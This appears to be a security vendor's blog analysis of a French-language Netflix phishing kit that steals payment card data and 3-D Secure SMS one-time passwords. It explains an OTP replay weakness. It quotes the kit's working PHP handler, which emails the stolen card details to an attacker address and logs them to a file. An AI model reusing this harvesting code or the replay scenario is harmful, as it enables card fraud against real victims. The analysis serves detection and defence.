One of our remediation analysts Eli Trevino recently discovered a phishing page informing victims about fake Netflix service disruptions, supposedly due to problems with the victim’s payment method.
The phishing page prompts victims to provide their payment details to prevent account lockout:

What’s interesting about this phishing page is that it selectively targets victims within a specific geographic region: France. The attackers use French for the page content, and the country calling code is default set to 33 which is designated for calls made to France.
3-D Secure
The phishing campaign is specifically targeting payment cards using the 3-D Secure system, which was created by the largest payment card companies to combat online fraudulent CNP (card not present) transactions.
The latest iteration, 3-D Secure 2.0, now requires the use of a dynamic SMS OTP (one-time password) which is sent to the card owner’s registered mobile number. This SMS OTP used by banks for authenticating online purchases is also referred to as a mobile transaction authentication number (mTAN).
Before this functionality was implemented, card owners would have to use the static PIN code that was assigned to them during the card’s activation — but these static PIN codes were vulnerable to theft and made it easy for attackers to authenticate, once the static PIN code was known.
3-D Secure 2.0 uses a SMS OTP so that users don’t need to remember or store passcodes as they previously did with the static PIN. Instead, they just need to access their mobile SIM card to receive the OTP via SMS.
This SMS OTP feature forces thieves to find a way to acquire or bypass the OTP passcode, so they can fraudulently use the stolen payment card data. To accomplish this, the attackers have included a second step in their phishing campaign which prompts the victim to submit their SMS OTP passcode.

Once a victim has submitted all of their information and authenticated the OTP, the payment data is sent to an email address controlled by the attacker. It is also logged to a specified .txt file on the compromised website hosting the phishing page. Victims are simply redirected to the homepage of Netflix after they press the Confirmer button on the final step.
-------------------------------------------------------------------------------
session_start(); $ip = getenv("REMOTE_ADDR"); $hostname = gethostbyaddr($ip); $bilsmg .= "sms 2 : ".$_POST['otp']."\n"; $bilsmg .= "sms 1 : ".$_POST['sms1']."\n"; $bilsmg .= "------------------------------------------------------\n"; $bilsmg .= "N-Phone : ".$_POST['tel']."\n"; $bilsmg .= "E-mail : ".$_POST['email']."\n"; $bilsmg .= "C-Number : ".$_POST['cc']."\n"; $bilsmg .= "D-Expiration : ".$_POST['expe']."\n"; $bilsmg .= "CVN : ".$_POST['cvv']."\n"; $bilsmg .= "--------------------------------------------------------\n"; $bilsmg .= "From : $ip \n"; $bilsub = "Full Infos sms2 - ".$ip; $bilhead = "From: [redacted] <Amret@localhost.ma>"; mail("spampassitusaispas@protonmail.ch",$bilsub,$bilsmg,$bilhead); $file = fopen("../CC-720088888803.txt", 'a'); fwrite($file, $bilsmg); header("location: https://www.netflix.com/");
-------------------------------------------------------------------------------
Problems with Specific ACS Implementations of OTP over SMS
I was initially confused ― I didn’t understand how the attackers were planning on using the stolen OTP and payment card data. I thought the generated SMS with the OTP would be limited to the single transaction and merchant making the request to the 3DS Access Control Server.
Then, I came across this post that was able to confirm that the SMS OTP process is not necessarily standardized across 3DS ACS providers. Moreover, the post referenced a serious issue that could be abused by attackers for specific 3DS ACS providers with these characteristics:
The SMS OTP is generated from the payment card number only and not other inputs like merchant ID
The generated SMS OTP remains valid for 180 seconds (time)
OTP Replay Attack Scenario
These features allow for an OTP replay attack to be performed by the attacker. A typical scenario might follow steps along these lines:
Victim receives fraudulent phishing email regarding a popular service like Netflix or Spotify being limited due to a payment issue.
Victim loads the phishing page requesting their information and payment data and submits the information to the attacker. The phishing page informs the victim that a SMS containing a passcode will arrive soon.
During this time, the attacker’s tools use the submitted payment and personal information to immediately initiate a transaction with the merchant brand used in the phishing campaign (e.g Netflix).
The initiated transaction causes an SMS with the 3DS OTP passcode to be sent to the victim’s phone. The victim submits the OTP passcode to the phishing page and is eventually redirected to the impersonated brand (e.g Netflix).
The attacker now has a limited window of time to reuse the SMS OTP passcode and make a fraudulent purchase with the phished payment card data. The SMS OTP is considered already authenticated, so it won’t matter if the merchant and/or transaction price is the same as the initial transaction.
 A generated .txt file within the phishing kit that contains the phished details
A generated .txt file within the phishing kit that contains the phished detailsThe Problem: OTP Generation from Payment Card Numbers
The main problem here is that the SMS OTP is not being uniquely generated for each transaction. Instead, it is generated from the payment card’s number, allowing this window where the stolen payment card data can be reused at another merchant defined by the attacker.
Website owners can detect phishing pages and other malware with a file monitoring service, like our server side scanner, which regularly detects changes made to your website files.
No comments:
Post a Comment